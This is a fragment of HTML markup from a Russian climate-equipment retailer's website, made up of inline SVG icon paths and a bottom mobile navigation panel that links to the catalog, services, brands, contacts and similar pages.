10.6033 8.69279 10.8011C8.90384 10.5534 9.16313 10.3464 9.45837 10.1943ZM9.32406 13.0949C9.14936 13.164 8.95399 13.1617 8.78045 13.0885C7.93174 12.6957 7.15753 12.1601 6.49221 11.5054C5.83857 10.835 5.30536 10.0586 4.91589 9.21005C4.84325 9.03742 4.8405 8.84386 4.9082 8.66977C5.00378 8.42394 5.23682 8.28381 5.45809 8.15076C5.5032 8.12364 5.54782 8.0968 5.59069 8.06943C5.78916 7.94269 5.9931 7.80177 6.08277 7.62661C6.14765 7.49986 6.16171 7.35326 6.1221 7.21627C5.94697 6.52267 5.82177 5.89099 5.66728 5.11152L5.6665 5.10757C5.63208 4.93392 5.59621 4.75294 5.558 4.5623C5.55338 4.4685 5.52773 4.37682 5.48288 4.29398C5.43804 4.21114 5.37514 4.13923 5.29881 4.08349C5.22248 4.02776 5.13464 3.98961 5.04169 3.97183C4.64894 3.89673 4.03467 3.9824 3.68716 4.15182C3.51407 4.2362 3.36248 4.35827 3.24367 4.50896C2.91027 4.8403 2.61664 5.20799 2.36811 5.60466C2.12593 5.99119 2.0219 6.32681 1.98217 6.78256C1.92985 7.38275 1.97399 7.9892 2.11426 8.57897C2.20476 8.95946 2.33424 9.32865 2.5 9.68099C2.91983 10.5734 3.56867 11.4306 4.19615 12.1858C4.51863 12.5739 4.864 12.9424 5.23032 13.2895C6.09773 14.1113 7.13105 14.9287 8.2091 15.4648C8.58788 15.6532 8.98802 15.7989 9.40212 15.8982C10.036 16.0503 10.69 16.0909 11.3346 16.0194C11.7399 15.9745 12.0335 15.8619 12.3791 15.6449C12.7745 15.3966 13.1403 15.1037 13.469 14.7715C13.6201 14.6506 13.7422 14.4979 13.8268 14.3244C14.0002 13.9688 14.0766 13.358 14.0226 12.9726C14.0094 12.8787 13.9748 12.789 13.9214 12.7103C13.868 12.6316 13.7973 12.566 13.7146 12.5185C13.6318 12.4711 13.5393 12.4429 13.4441 12.4363C13.2069 12.4012 10.9927 12.0053 10.7713 11.8773C10.6339 11.841 10.4879 11.8568 10.3619 11.9217C10.1836 12.0136 10.0406 12.2223 9.91175 12.4229C9.88365 12.4667 9.85618 12.5123 9.82841 12.5585C9.69873 12.7741 9.56252 13.0006 9.32406 13.0949Z" fill="#999999"/>
</svg>
</i></span>
                    </span>
                                                                    <span class="link fill-theme-hover" title="Задать вопрос">
                        <span class="animate-load" data-event="jqm" data-param-id="34" data-name="question"><i class="svg inline  svg-inline-ask" aria-hidden="true" ><svg width="19" height="14" viewBox="0 0 19 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M3 0C1.34315 0 0 1.34315 0 3V11C0 12.6569 1.34315 14 3 14H16C17.6569 14 19 12.6569 19 11V3C19 1.34315 17.6569 0 16 0H3ZM2 3.28062V10.5858L4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289C6.09763 8.68342 6.09763 9.31658 5.70711 9.70711L3.41421 12H15.5858L13.2929 9.70711C12.9024 9.31658 12.9024 8.68342 13.2929 8.29289C13.6834 7.90237 14.3166 7.90237 14.7071 8.29289L17 10.5858V3.28062L10.7494 8.28111C10.019 8.86546 8.98104 8.86546 8.25061 8.28111L2 3.28062ZM15.3992 2H3.60078L9.5 6.71937L15.3992 2Z" fill="#999999"/>
</svg>
</i></span>
                    </span>
                                            </div>
            		</div>
	</div>
</div>
<!--'end_frame_cache_UlJlsX'--><!--'start_frame_cache_bottom-panel-block'-->                                    <div class="bottom-icons-panel swipeignore">
                        <div class="bottom-icons-panel__content">
                                                                                                                                                                                                                                                    <a href="/"
                                                class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--with-counter dark_link"
                                                title="Главная"
                                            >                    <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                                                                            <i class="svg inline  svg-inline-cat_icons light-ignore" aria-hidden="true" ><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.3726 0.568791C9.60198 -0.158347 8.39802 -0.158347 7.62741 0.568791L0.313705 7.46993C0.113483 7.65886 0 7.92197 0 8.19725V17C0 17.5523 0.447715 18 1 18H6C6.55228 18 7 17.5523 7 17C7 17 7 17 7 16.9999V11.9999C7 10.8954 7.89543 9.99993 9 9.99993C10.1046 9.99993 11 10.8954 11 11.9999V16.9999C11 17 11 17 11 17C11 17.5523 11.4477 18 12 18H17C17.5523 18 18 17.5523 18 17V8.19725C18 7.92197 17.8865 7.65886 17.6863 7.46993L10.3726 0.568791ZM13 16H16V8.62857L9 2.02344L2 8.62857V16H5V11.9999C5 9.79079 6.79086 7.99993 9 7.99993C11.2091 7.99993 13 9.79079 13 11.9999V16Z" fill="#999999"/>
</svg>
</i>                                                                                                </span>
                                        <span class="bottom-icons-panel__content-text font_12 bottom-icons-panel__content-link--display--block">Главная</span>
            </a>
                                                                                                                                                                                                                                                                <a href="/product/"
                                                class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--with-counter dark_link"
                                                title="Каталог"
                                            >                    <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                                                                            <i class="svg inline  svg-inline-cat_icons light-ignore" aria-hidden="true" ><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.895431 0.895431 0 2 0C3.10457 0 4 0.895431 4 2C4 3.10457 3.10457 4 2 4C0.895431 4 0 3.10457 0 2ZM0 9C0 7.89543 0.895431 7 2 7C3.10457 7 4 7.89543 4 9C4 10.1046 3.10457 11 2 11C0.895431 11 0 10.1046 0 9ZM2 14C0.895431 14 0 14.8954 0 16C0 17.1046 0.895431 18 2 18C3.10457 18 4 17.1046 4 16C4 14.8954 3.10457 14 2 14ZM7 2C7 0.895431 7.89543 0 9 0C10.1046 0 11 0.895431 11 2C11 3.10457 10.1046 4 9 4C7.89543 4 7 3.10457 7 2ZM9 7C7.89543 7 7 7.89543 7 9C7 10.1046 7.89543 11 9 11C10.1046 11 11 10.1046 11 9C11 7.89543 10.1046 7 9 7ZM7 16C7 14.8954 7.89543 14 9 14C10.1046 14 11 14.8954 11 16C11 17.1046 10.1046 18 9 18C7.89543 18 7 17.1046 7 16ZM16 0C14.8954 0 14 0.895431 14 2C14 3.10457 14.8954 4 16 4C17.1046 4 18 3.10457 18 2C18 0.895431 17.1046 0 16 0ZM14 9C14 7.89543 14.8954 7 16 7C17.1046 7 18 7.89543 18 9C18 10.1046 17.1046 11 16 11C14.8954 11 14 10.1046 14 9ZM16 14C14.8954 14 14 14.8954 14 16C14 17.1046 14.8954 18 16 18C17.1046 18 18 17.1046 18 16C18 14.8954 17.1046 14 16 14Z" fill="#999999"/>
</svg></i>                                                                                                </span>
                                        <span class="bottom-icons-panel__content-text font_12 bottom-icons-panel__content-link--display--block">Каталог</span>
            </a>
                                                                                                                                                                                                                                                                <a href="/services/"
                                                class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--with-counter dark_link"
                                                title="Услуги"
                                            >                    <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                                                                            <i class="svg inline  svg-inline-cat_icons light-ignore" aria-hidden="true" ><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.00001 11C6.00001 9.34315 7.34315 8 9.00001 8C9.55229 8 10 7.55228 10 7C10 6.44772 9.55229 6 9.00001 6C6.23858 6 4.00001 8.23858 4.00001 11C4.00001 11.5523 4.44772 12 5.00001 12C5.55229 12 6.00001 11.5523 6.00001 11Z" fill="#999999"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.00001 1C6.00001 0.447715 6.44772 0 7.00001 0H11C11.5523 0 12 0.447715 12 1C12 1.55228 11.5523 2 11 2H10V3.06189C13.9463 3.55399 17 6.92038 17 11V13.1339C17.2516 13.2793 17.4358 13.5319 17.4864 13.8356L17.9864 16.8356C18.0347 17.1256 17.953 17.4221 17.763 17.6464C17.573 17.8707 17.294 18 17 18H1.00001C0.706055 18 0.426991 17.8707 0.236988 17.6464C0.0469841 17.4221 -0.0347118 17.1256 0.0136136 16.8356L0.513614 13.8356C0.564227 13.5319 0.748439 13.2793 1.00001 13.1339V11C1.00001 6.92038 4.0537 3.55399 8.00001 3.06189V2H7.00001C6.44772 2 6.00001 1.55228 6.00001 1ZM9.00001 5C5.6863 5 3.00001 7.68629 3.00001 11V13H15V11C15 7.68629 12.3137 5 9.00001 5ZM2.34713 15L2.18047 16H15.8195L15.6529 15H2.34713Z" fill="#999999"/>
</svg></i>                                                                                                </span>
                                        <span class="bottom-icons-panel__content-text font_12 bottom-icons-panel__content-link--display--block">Услуги</span>
            </a>
                                                                                                                                                                                                                                                                <a href="/company/brands/"
                                                class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--with-counter dark_link"
                                                title="Бренды"
                                            >                    <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                                                                            <i class="svg inline  svg-inline-cat_icons light-ignore" aria-hidden="true" ><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.99753 5.00018C4.89341 5.00018 3.99835 5.89564 3.99835 7.00025V8.00028C3.99835 9.10489 4.89341 10.0004 5.99753 10.0004H9.99588C11.1 10.0004 11.9951 9.10489 11.9951 8.00028V7.00025C11.9951 5.89564 11.1 5.00018 9.99588 5.00018H5.99753ZM5.99753 7.00025H9.99588V8.00028H5.99753V7.00025Z" fill="#999999"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 3.00011C0 1.34319 1.34259 0 2.99876 0H12.6559C13.774 0 14.7992 0.622286 15.3156 1.61439L17.6581 6.11455C17.8773 6.53566 17.9902 6.99583 17.9968 7.45717C17.9989 7.48363 18 7.51038 18 7.53737V8.92523C18 9.29878 17.9303 9.66905 17.7944 10.017L15.4221 16.0917C14.9727 17.2425 13.864 18 12.629 18H2.99876C1.34259 18 0 16.6568 0 14.9999V3.00011ZM12.6559 15.0005C13.0512 15.0005 13.4349 14.9227 13.7887 14.7783L13.56 15.3638C13.4102 15.7474 13.0406 15.9999 12.629 15.9999H2.99876C2.44671 15.9999 1.99918 15.5522 1.99918 14.9999V14.8298C2.31183 14.9404 2.64827 15.0005 2.99876 15.0005H12.6559ZM2.99876 13.0005C2.44671 13.0005 1.99918 12.5527 1.99918 12.0004V3.00011C1.99918 2.4478 2.44671 2.00007 2.99876 2.00007H12.6559C13.0286 2.00007 13.3703 2.2075 13.5425 2.5382L15.8849 7.03836C16.0356 7.32784 16.0356 7.67268 15.8849 7.96217L13.5425 12.4623C13.3703 12.793 13.0286 13.0005 12.6559 13.0005H2.99876Z" fill="#999999"/>
</svg></i>                                                                                                </span>
                                        <span class="bottom-icons-panel__content-text font_12 bottom-icons-panel__content-link--display--block">Бренды</span>
            </a>
                                                                                                                                                                                                                                                                <button type="button"
                                                class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--with-counter dark_link bottom-icons-panel__content-link--search btn--no-btn-appearance"
                                                title="Поиск"
                                            >                    <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                                                                            <i class="svg inline  svg-inline-cat_icons light-ignore" aria-hidden="true" ><svg width="17" height="17" viewBox="0 0 17 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.7074 16.7084C16.5194 16.8951 16.2648 17 15.9993 17C15.7339 17 15.4793 16.8951 15.2913 16.7084L12.0258 13.4234C10.6779 14.4417 9.02397 14.9759 7.33287 14.939C5.64177 14.9022 4.01287 14.2965 2.71089 13.2205C1.40892 12.1444 0.510396 10.6612 0.161352 9.01194C-0.187691 7.36264 0.0332586 5.64419 0.788295 4.13586C1.54333 2.62753 2.78807 1.41797 4.32023 0.703763C5.85239 -0.0104445 7.5819 -0.187323 9.2277 0.201872C10.8735 0.591068 12.3388 1.52346 13.3856 2.84752C14.4324 4.17159 14.999 5.80949 14.9934 7.49505C14.9881 9.12945 14.4421 10.7165 13.4399 12.0103L16.7074 15.2973C16.8948 15.4846 17 15.7383 17 16.0028C17 16.2673 16.8948 16.5211 16.7074 16.7084ZM7.47161 1.99843C6.38065 1.99843 5.3142 2.3208 4.4071 2.92478C3.5 3.52876 2.793 4.38721 2.37551 5.39159C1.95802 6.39596 1.84879 7.50115 2.06162 8.56739C2.27446 9.63363 2.7998 10.613 3.57123 11.3818C4.34265 12.1505 5.3255 12.674 6.3955 12.8861C7.46549 13.0981 8.57457 12.9893 9.58249 12.5733C10.5904 12.1572 11.4519 11.4527 12.058 10.5488C12.6641 9.6449 12.9876 8.58218 12.9876 7.49505C12.9876 6.03726 12.4064 4.63917 11.372 3.60836C10.3376 2.57754 8.93454 1.99843 7.47161 1.99843Z" fill="#999999"/>
</svg>
</i>                                                                                                </span>
                                        <span class="bottom-icons-panel__content-text font_12 bottom-icons-panel__content-link--display--block">Поиск</span>
            </button>
                                                                                                                                                                                                                                                                <a href="/mailto:Info@dileks-air.ru"
                                                class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--with-counter dark_link"
                                                title="Почта"
                                            >                    <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                                                                            <img class="bottom-icons-panel__content-picture lazyload" src="/upload/iblock/cb5/ap42s6j0pdqzab0aajxkghq5ue9hogz5.png" data-src="/upload/iblock/cb5/ap42s6j0pdqzab0aajxkghq5ue9hogz5.png" alt="Почта" title="Почта" />
                                                                                                </span>
                                        <span class="bottom-icons-panel__content-text font_12 bottom-icons-panel__content-link--display--block">Почта</span>
            </a>
                                                                                                                                                                                                                                                                <a href="/contacts/"
                                                class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--with-counter dark_link"
                                                title="Контакты"
                                            >                    <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                                                                            <i class="svg inline  svg-inline-cat_icons light-ignore" aria-hidden="true" ><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 8C10.1027 8 10.9966 7.10457 10.9966 6C10.9966 4.89543 10.1027 4 9 4C7.89729 4 7.00336 4.89543 7.00336 6C7.00336 7.10457 7.89729 8 9 8Z" fill="#999999"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.01009 6C3.01009 2.68629 5.69186 0 9 0C12.3081 0 14.9899 2.68629 14.9899 6C14.9899 7.47995 14.4537 8.83698 13.5665 9.883L9.77956 14.6247C9.5147 14.9563 9.06962 15.0842 8.66955 14.9436C8.26948 14.8031 8.00168 14.4247 8.00168 14V11.917C5.16874 11.441 3.01009 8.973 3.01009 6ZM9 2C6.79458 2 5.00673 3.79086 5.00673 6C5.00673 8.20914 6.79458 10 9 10C9.55136 10 9.99832 10.4477 9.99832 11V11.1492L12.017 8.62156C12.0238 8.61314 12.0306 8.60484 12.0376 8.59665C12.6341 7.89738 12.9933 6.99198 12.9933 6C12.9933 3.79086 11.2054 2 9 2Z" fill="#999999"/>
<path d="M3.67793 11.2567C4.08775 11.6262 4.12097 12.2585 3.75214 12.669L2.25879 14.331C1.68059 14.9746 2.13652 16 3.00083 16H14.9992C15.8635 16 16.3194 14.9746 15.7412 14.331L14.2479 12.669C13.879 12.2585 13.9123 11.6262 14.3221 11.2567C14.7319 10.8872 15.3631 10.9205 15.732 11.331L17.2253 12.9931C18.9599 14.9237 17.5921 18 14.9992 18H3.00083C0.407886 18 -0.959887 14.9237 0.774701 12.9931L2.26805 11.331C2.63688 10.9205 3.26811 10.8872 3.67793 11.2567Z" fill="#999999"/>
</svg></i>                                                                                                </span>
                                        <span class="bottom-icons-panel__content-text font_12 bottom-icons-panel__content-link--display--block">Контакты</span>
            </a>
                                                                                                                                                                                                                                                                <a href="/cabinet/"
                                                class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--with-counter bottom-icons-panel__content-link--active bottom-icons-panel__content-link--cabinet"
                                                title="Кабинет"
                                            >                    <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                                                                            <i class="svg inline  svg-inline-cat_icons light-ignore" aria-hidden="true" ><svg width="23" height="21" viewBox="0 0 23 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.99805 4.00244C5.23662 4.00244 2.99805 6.24102 2.99805 9.00244V13.0024C2.99805 14.2874 3.48278 15.4592 4.27936 16.3449C4.81059 14.8325 6.04829 13.6528 7.59647 13.2015C6.62581 12.4717 5.99805 11.3104 5.99805 10.0024C5.99805 7.7933 7.78891 6.00244 9.99805 6.00244C12.2072 6.00244 13.998 7.7933 13.998 10.0024C13.998 11.3104 13.3703 12.4717 12.3996 13.2015C13.9478 13.6528 15.1855 14.8325 15.7167 16.3449C16.5133 15.4592 16.998 14.2874 16.998 13.0024V9.00244C16.998 8.45016 17.4458 8.00244 17.998 8.00244C18.5503 8.00244 18.998 8.45016 18.998 9.00244V13.0024C18.998 16.8684 15.864 20.0024 11.998 20.0024H7.99805C4.13205 20.0024 0.998047 16.8684 0.998047 13.0024V9.00244C0.998047 5.13645 4.13205 2.00244 7.99805 2.00244H11.998C12.5503 2.00244 12.998 2.45016 12.998 3.00244C12.998 3.55473 12.5503 4.00244 11.998 4.00244H7.99805ZM7.99805 18.0024C7.29738 18.0024 6.63038 17.8583 6.02507 17.5981C6.22252 16.1325 7.47831 15.0024 8.99805 15.0024H10.998C12.5178 15.0024 13.7736 16.1325 13.971 17.5981C13.3657 17.8583 12.6987 18.0024 11.998 18.0024H7.99805ZM7.99805 10.0024C7.99805 8.89787 8.89348 8.00244 9.99805 8.00244C11.1026 8.00244 11.998 8.89787 11.998 10.0024C11.998 11.107 11.1026 12.0024 9.99805 12.0024C8.89348 12.0024 7.99805 11.107 7.99805 10.0024Z" fill="#888888"></path>
<path class="fill-more-theme" fill-rule="evenodd" clip-rule="evenodd" d="M22.7071 0.295335C23.0976 0.685859 23.0976 1.31902 22.7071 1.70955L18.7071 5.70955C18.3166 6.10007 17.6834 6.10007 17.2929 5.70955L15.2929 3.70955C14.9024 3.31902 14.9024 2.68586 15.2929 2.29533C15.6834 1.90481 16.3166 1.90481 16.7071 2.29533L18 3.58823L21.2929 0.295335C21.6834 -0.0951897 22.3166 -0.0951897 22.7071 0.295335Z" fill="#49B822"></path>
</svg></i>                                                                                                </span>
                                        <span class="bottom-icons-panel__content-text font_12 bottom-icons-panel__content-link--display--block">Кабинет</span>
            </a>
                                                                                                                                                        <button type="button"
                class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--region bottom-icons-panel__content-link--with-counter btn--no-btn-appearance"
                data-event="jqm"
                data-name="city_chooser"
                data-param-form_id="city_chooser"
            >
                                    <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                                                                            <i class="svg inline  svg-inline-cat_icons light-ignore" aria-hidden="true" ><svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.5923 16.405L17.7414 3.54301C18.367 1.60359 16.534 -0.229385 14.5946 0.39623L1.7326 4.54525C-0.677115 5.32258 -0.537174 8.77815 1.92751 9.35807L7.47438 10.6632L8.77952 16.2101C9.35945 18.6748 12.815 18.8147 13.5923 16.405ZM15.2086 2.29965C15.5965 2.17452 15.9631 2.54112 15.8379 2.929L11.6889 15.791C11.5335 16.2729 10.8423 16.2449 10.7264 15.752L9.20853 9.30125C9.1651 9.11664 9.02095 8.9725 8.83634 8.92906L2.38559 7.41123C1.89265 7.29525 1.86466 6.60414 2.34661 6.44867L15.2086 2.29965Z" fill="#999999"/>
</svg></i>                                                                                                </span>
                                        <span class="bottom-icons-panel__content-text font_12 bottom-icons-panel__content-link--display--block">Регион</span>
                        </button>
                                                                                                                                                                                                                                                                    <a href="/sales/"
                                                class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--with-counter dark_link"
                                                title="Акции"
                                            >                    <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                                                                            <i class="svg inline  svg-inline-cat_icons light-ignore" aria-hidden="true" ><svg width="18" height="20" viewBox="0 0 18 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.08723 1.65885L1.35625 9.77638C-0.159603 11.368 0.968606 14.0005 3.1666 14.0005H5.29201L4.71284 15.8828C3.93657 18.4057 7.09221 20.2536 8.91263 18.3422L16.6436 10.2247C18.1595 8.63301 17.0312 6.00052 14.8333 6.00052H12.7078L13.287 4.11821C14.0633 1.59534 10.9076 -0.252582 9.08723 1.65885ZM3.1666 12.0005C2.727 12.0005 2.50135 11.474 2.80452 11.1557L10.5355 3.03816C10.8996 2.65588 11.5307 3.02546 11.3755 3.53004L10.199 7.35347C10.1001 7.675 10.3405 8.00052 10.6769 8.00052H14.8333C15.2729 8.00052 15.4985 8.52702 15.1953 8.84535L7.46435 16.9629C7.10027 17.3452 6.46914 16.9756 6.62439 16.471L7.80084 12.6476C7.89977 12.326 7.65935 12.0005 7.32295 12.0005H3.1666Z" fill="#999999"/>
</svg></i>                                                                                                </span>
                                        <span class="bottom-icons-panel__content-text font_12 bottom-icons-panel__content-link--display--block">Акции</span>
            </a>
                                                                                                                                                                                                                                                                <a href="/news/"
                                                class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--with-counter dark_link"
                                                title="Новости"
                                            >                    <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                                                                            <i class="svg inline  svg-inline-cat_icons light-ignore" aria-hidden="true" ><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 6C4 5.44772 4.44772 5 5 5H10C10.5523 5 11 5.44772 11 6C11 6.55228 10.5523 7 10 7H5C4.44772 7 4 6.55228 4 6Z" fill="#999999"/>
<path d="M5 8C4.44772 8 4 8.44771 4 9C4 9.55229 4.44772 10 5 10H10C10.5523 10 11 9.55229 11 9C11 8.44771 10.5523 8 10 8H5Z" fill="#999999"/>
<path d="M4 12C4 11.4477 4.44772 11 5 11H8C8.55228 11 9 11.4477 9 12C9 12.5523 8.55228 13 8 13H5C4.44772 13 4 12.5523 4 12Z" fill="#999999"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M3 0C1.34315 0 0 1.34315 0 3V15C0 16.6569 1.34315 18 3 18H15.5C16.8807 18 18 16.8807 18 15.5V7C18 6.44772 17.5523 6 17 6C16.4477 6 16 6.44772 16 7V15.5C16 15.7761 15.7761 16 15.5 16C15.2239 16 15 15.7761 15 15.5V3C15 1.34315 13.6569 0 12 0H3ZM13 16V3C13 2.44772 12.5523 2 12 2H3C2.44772 2 2 2.44772 2 3V15C2 15.5523 2.44772 16 3 16H13Z" fill="#999999"/>
</svg></i>                                                                                                </span>
                                        <span class="bottom-icons-panel__content-text font_12 bottom-icons-panel__content-link--display--block">Новости</span>
            </a>
                                                                                                                                                                                                                                                                <a href="/company/reviews/"
                                                class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--with-counter dark_link"
                                                title="Отзывы"
                                            >                    <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                                                                            <i class="svg inline  svg-inline-cat_icons light-ignore" aria-hidden="true" ><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 12C8.10457 12 9 11.1046 9 10C9 11.1046 9.89543 12 11 12C12.1046 12 13 11.1046 13 10C13 9.2431 12.5795 8.58441 11.9595 8.24474L12.3775 7.47936C12.6423 6.99467 12.464 6.38713 11.9793 6.12238C11.4946 5.85764 10.887 6.03594 10.6223 6.52064L9.27485 8.98752C9.10018 9.28449 9 9.63055 9 10C9 9.2431 8.57955 8.58441 7.95946 8.24474L8.37751 7.47936C8.64226 6.99467 8.46395 6.38713 7.97926 6.12238C7.49457 5.85764 6.88703 6.03594 6.62228 6.52064L5.27485 8.9875C5.10018 9.28448 5 9.63054 5 10C5 11.1046 5.89543 12 7 12Z" fill="#999999"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 5C0 2.23858 2.23858 0 5 0H13C15.7614 0 18 2.23858 18 5V13C18 15.7614 15.7614 18 13 18H2C0.895431 18 0 17.1046 0 16V5ZM5 2C3.34315 2 2 3.34315 2 5V16H13C14.6569 16 16 14.6569 16 13V5C16 3.34315 14.6569 2 13 2H5Z" fill="#999999"/>
</svg></i>                                                                                                </span>
                                        <span class="bottom-icons-panel__content-text font_12 bottom-icons-panel__content-link--display--block">Отзывы</span>
            </a>
                                                                                                                                                                                                                                                                <a href="/faq/"
                                                class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--with-counter dark_link"
                                                title="FAQ"
                                            >                    <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                                                                            <i class="svg inline  svg-inline-cat_icons light-ignore" aria-hidden="true" ><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M3 0C1.34315 0 0 1.34314 0 3V12.4988C0 13.7831 1.5087 14.4735 2.48055 13.634L4 12.3214V13C4 14.6569 5.34315 16 7 16H13.6281L15.5198 17.6331C16.4917 18.4722 18 17.7817 18 16.4977V7C18 5.34315 16.6569 4 15 4H14V3C14 1.34315 12.6569 0 11 0H3ZM14 6V9C14 10.6569 12.6569 12 11 12H6V13C6 13.5523 6.44772 14 7 14H13.6281C14.1079 14 14.5718 14.1725 14.935 14.4861L16 15.4055V7C16 6.44772 15.5523 6 15 6H14ZM2 3C2 2.44772 2.44771 2 3 2H11C11.5523 2 12 2.44772 12 3V9C12 9.55229 11.5523 10 11 10H4.37211C3.89204 10 3.428 10.1727 3.06471 10.4865L2 11.4062V3Z" fill="#999999"/>
</svg></i>                                                                                                </span>
                                        <span class="bottom-icons-panel__content-text font_12 bottom-icons-panel__content-link--display--block">FAQ</span>
            </a>
                                                                                                                                                                                                                                                                <a href="/company/"
                                                class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--with-counter dark_link"
                                                title="Компания"
                                            >                    <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                                                                            <i class="svg inline  svg-inline-cat_icons light-ignore" aria-hidden="true" ><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 3C0 1.34315 1.34315 0 3 0H15C16.6569 0 18 1.34315 18 3V15C18 16.6569 16.6569 18 15 18H3C1.34315 18 0 16.6569 0 15V3ZM3 2C2.44772 2 2 2.44772 2 3V15C2 15.5523 2.44772 16 3 16V2ZM5 2V16H15C15.5523 16 16 15.5523 16 15V3C16 2.44772 15.5523 2 15 2H14V8.79194C14 9.71429 12.9331 10.2271 12.2128 9.65089L10.5 8.28062L8.78716 9.65089C8.06692 10.2271 7 9.71429 7 8.79194V2H5ZM9 2H12V6.91938L11.1872 6.26911C10.7854 5.94771 10.2146 5.94771 9.81284 6.26911L9 6.91938V2Z" fill="#999999"/>
</svg></i>                                                                                                </span>
                                        <span class="bottom-icons-panel__content-text font_12 bottom-icons-panel__content-link--display--block">Компания</span>
            </a>
                                                                                                                                                                                                                                                                <a href="/company/licenses/"
                                                class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--with-counter dark_link"
                                                title="Лицензии"
                                            >                    <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                                                                            <i class="svg inline  svg-inline-cat_icons light-ignore" aria-hidden="true" ><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.00123 2.99869C6.79187 2.99869 5.00083 4.78877 5.00083 6.99694C5.00083 9.20512 6.79187 10.9952 9.00123 10.9952C11.2106 10.9952 13.0016 9.20512 13.0016 6.99694C13.0016 4.78877 11.2106 2.99869 9.00123 2.99869ZM7.00103 6.99694C7.00103 5.89286 7.89655 4.99782 9.00123 4.99782C10.1059 4.99782 11.0014 5.89286 11.0014 6.99694C11.0014 8.10103 10.1059 8.99607 9.00123 8.99607C7.89655 8.99607 7.00103 8.10103 7.00103 6.99694Z" fill="#999999"/>
